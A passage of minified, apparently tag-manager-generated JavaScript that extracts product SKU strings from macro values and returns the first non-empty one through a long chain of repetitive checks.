adep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return ez;if(\"undefined\"!=typeof fa\u0026\u0026\"null\"!=fa\u0026\u0026\"\"!=fa)return fa;if(\"undefined\"!=typeof fb\u0026\u0026\"null\"!=fb\u0026\u0026\"\"!=fb)return fb;if(\"undefined\"!=typeof fc\u0026\u0026\"null\"!=fc\u0026\u0026\"\"!=fc)return fc;if(\"undefined\"!=typeof fd\u0026\u0026\"null\"!=fd\u0026\u0026\"\"!=fd)return fd;if(\"undefined\"!=typeof fe\u0026\u0026\"null\"!=fe\u0026\u0026\"\"!=fe)return fe;if(\"undefined\"!=typeof ff\u0026\u0026\"null\"!=ff\u0026\u0026\"\"!=ff)return ff;\nif(\"undefined\"!=typeof fg\u0026\u0026\"null\"!=fg\u0026\u0026\"\"!=fg)return fg;if(\"undefined\"!=typeof fh\u0026\u0026\"null\"!=fh\u0026\u0026\"\"!=fh)return fh;if(\"undefined\"!=typeof fi\u0026\u0026\"null\"!=fi\u0026\u0026\"\"!=fi)return fi;if(\"undefined\"!=typeof fj\u0026\u0026\"null\"!=fj\u0026\u0026\"\"!=fj)return fj;if(\"undefined\"!=typeof fk\u0026\u0026\"null\"!=fk\u0026\u0026\"\"!=fk)return fk;if(\"undefined\"!=typeof fl\u0026\u0026\"null\"!=fl\u0026\u0026\"\"!=fl)return fl;if(\"undefined\"!=typeof fm\u0026\u0026\"null\"!=fm\u0026\u0026\"\"!=fm)return fm;if(\"undefined\"!=typeof fn\u0026\u0026\"null\"!=fn\u0026\u0026\"\"!=fn)return fn;if(\"undefined\"!=typeof fo\u0026\u0026\"null\"!=fo\u0026\u0026\"\"!=fo)return fo;\nif(\"undefined\"!=typeof fp\u0026\u0026\"null\"!=fp\u0026\u0026\"\"!=fp)return fp;if(\"undefined\"!=typeof fq\u0026\u0026\"null\"!=fq\u0026\u0026\"\"!=fq)return fq;if(\"undefined\"!=typeof fr\u0026\u0026\"null\"!=fr\u0026\u0026\"\"!=fr)return fr;if(\"undefined\"!=typeof fs\u0026\u0026\"null\"!=fs\u0026\u0026\"\"!=fs)return fs;if(\"undefined\"!=typeof ft\u0026\u0026\"null\"!=ft\u0026\u0026\"\"!=ft)return ft;if(\"undefined\"!=typeof fu\u0026\u0026\"null\"!=fu\u0026\u0026\"\"!=fu)return fu;if(\"undefined\"!=typeof fv\u0026\u0026\"null\"!=fv\u0026\u0026\"\"!=fv)return fv;if(\"undefined\"!=typeof fw\u0026\u0026\"null\"!=fw\u0026\u0026\"\"!=fw)return fw;if(\"undefined\"!=typeof fx\u0026\u0026\"null\"!=fx\u0026\u0026\"\"!=fx)return fx;\nif(\"undefined\"!=typeof fy\u0026\u0026\"null\"!=fy\u0026\u0026\"\"!=fy)return fy;if(\"undefined\"!=typeof fz\u0026\u0026\"null\"!=fz\u0026\u0026\"\"!=fz)return fz;if(\"undefined\"!=typeof ga\u0026\u0026\"null\"!=ga\u0026\u0026\"\"!=ga)return ga;if(\"undefined\"!=typeof gb\u0026\u0026\"null\"!=gb\u0026\u0026\"\"!=gb)return gb;if(\"undefined\"!=typeof gc\u0026\u0026\"null\"!=gc\u0026\u0026\"\"!=gc)return gc;if(\"undefined\"!=typeof gd\u0026\u0026\"null\"!=gd\u0026\u0026\"\"!=gd)return gd;if(\"undefined\"!=typeof ge\u0026\u0026\"null\"!=ge\u0026\u0026\"\"!=ge)return ge;if(\"undefined\"!=typeof gf\u0026\u0026\"null\"!=gf\u0026\u0026\"\"!=gf)return gf;if(\"undefined\"!=typeof gg\u0026\u0026\"null\"!=gg\u0026\u0026\"\"!=gg)return gg;\nif(\"undefined\"!=typeof gh\u0026\u0026\"null\"!=gh\u0026\u0026\"\"!=gh)return gh;if(\"undefined\"!=typeof gi\u0026\u0026\"null\"!=gi\u0026\u0026\"\"!=gi)return gi;if(\"undefined\"!=typeof gj\u0026\u0026\"null\"!=gj\u0026\u0026\"\"!=gj)return gj;if(\"undefined\"!=typeof gk\u0026\u0026\"null\"!=gk\u0026\u0026\"\"!=gk)return gk;if(\"undefined\"!=typeof gl\u0026\u0026\"null\"!=gl\u0026\u0026\"\"!=gl)return gl;if(\"undefined\"!=typeof gm\u0026\u0026\"null\"!=gm\u0026\u0026\"\"!=gm)return gm;if(\"undefined\"!=typeof gn\u0026\u0026\"null\"!=gn\u0026\u0026\"\"!=gn)return gn;if(\"undefined\"!=typeof go\u0026\u0026\"null\"!=go\u0026\u0026\"\"!=go)return go;if(\"undefined\"!=typeof gp\u0026\u0026\"null\"!=gp\u0026\u0026\"\"!=gp)return gp;\nif(\"undefined\"!=typeof gq\u0026\u0026\"null\"!=gq\u0026\u0026\"\"!=gq)return gq;if(\"undefined\"!=typeof gr\u0026\u0026\"null\"!=gr\u0026\u0026\"\"!=gr)return gr;if(\"undefined\"!=typeof heada\u0026\u0026\"null\"!=heada\u0026\u0026\"\"!=heada)return heada;if(\"undefined\"!=typeof headb\u0026\u0026\"null\"!=headb\u0026\u0026\"\"!=headb)return headb;if(\"undefined\"!=typeof headc\u0026\u0026\"null\"!=headc\u0026\u0026\"\"!=headc)return headc;if(\"undefined\"!=typeof headd\u0026\u0026\"null\"!=headd\u0026\u0026\"\"!=headd)return headd;if(\"undefined\"!=typeof heade\u0026\u0026\"null\"!=heade\u0026\u0026\"\"!=heade)return heade;if(\"undefined\"!=typeof headf\u0026\u0026\"null\"!=headf\u0026\u0026\"\"!=\nheadf)return headf;if(\"undefined\"!=typeof headg\u0026\u0026\"null\"!=headg\u0026\u0026\"\"!=headg)return headg;if(\"undefined\"!=typeof headh\u0026\u0026\"null\"!=headh\u0026\u0026\"\"!=headh)return headh;if(\"undefined\"!=typeof headi\u0026\u0026\"null\"!=headi\u0026\u0026\"\"!=headi)return headi;if(\"undefined\"!=typeof headj\u0026\u0026\"null\"!=headj\u0026\u0026\"\"!=headj)return headj;if(\"undefined\"!=typeof headk\u0026\u0026\"null\"!=headk\u0026\u0026\"\"!=headk)return headk;if(\"undefined\"!=typeof headl\u0026\u0026\"null\"!=headl\u0026\u0026\"\"!=headl)return headl;if(\"undefined\"!=typeof headm\u0026\u0026\"null\"!=headm\u0026\u0026\"\"!=headm)return headm;if(\"undefined\"!=\ntypeof headn\u0026\u0026\"null\"!=headn\u0026\u0026\"\"!=headn)return headn;if(\"undefined\"!=typeof heado\u0026\u0026\"null\"!=heado\u0026\u0026\"\"!=heado)return heado;if(\"undefined\"!=typeof headp\u0026\u0026\"null\"!=headp\u0026\u0026\"\"!=headp)return headp;if(\"undefined\"!=typeof headq\u0026\u0026\"null\"!=headq\u0026\u0026\"\"!=headq)return headq;if(\"undefined\"!=typeof headr\u0026\u0026\"null\"!=headr\u0026\u0026\"\"!=headr)return headr;if(\"undefined\"!=typeof heads\u0026\u0026\"null\"!=heads\u0026\u0026\"\"!=heads)return heads;if(\"undefined\"!=typeof headt\u0026\u0026\"null\"!=headt\u0026\u0026\"\"!=headt)return headt;if(\"undefined\"!=typeof headu\u0026\u0026\"null\"!=headu\u0026\u0026\n\"\"!=headu)return headu;if(\"undefined\"!=typeof headv\u0026\u0026\"null\"!=headv\u0026\u0026\"\"!=headv)return headv;if(\"undefined\"!=typeof headw\u0026\u0026\"null\"!=headw\u0026\u0026\"\"!=headw)return headw;if(\"undefined\"!=typeof headx\u0026\u0026\"null\"!=headx\u0026\u0026\"\"!=headx)return headx;if(\"undefined\"!=typeof heady\u0026\u0026\"null\"!=heady\u0026\u0026\"\"!=heady)return heady;if(\"undefined\"!=typeof headz\u0026\u0026\"null\"!=headz\u0026\u0026\"\"!=headz)return headz;if(\"undefined\"!=typeof headaa\u0026\u0026\"null\"!=headaa\u0026\u0026\"\"!=headaa)return headaa;if(\"undefined\"!=typeof headab\u0026\u0026\"null\"!=headab\u0026\u0026\"\"!=headab)return headab;\nif(\"undefined\"!=typeof 